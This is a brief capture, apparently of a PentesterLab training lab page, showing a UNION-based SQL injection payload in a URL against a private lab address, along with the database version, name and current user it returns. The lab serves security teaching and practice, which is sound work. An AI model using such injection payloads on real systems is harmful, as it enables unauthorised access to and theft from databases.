 10.0.2.8/sqli/example1.php?name=' UNION SELECT version(),database(),current_user(),4,5 %23
Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
id name age
5.1.66-0+squeeze1 exercises pentesterlab@localhost
© PentesterLab 2013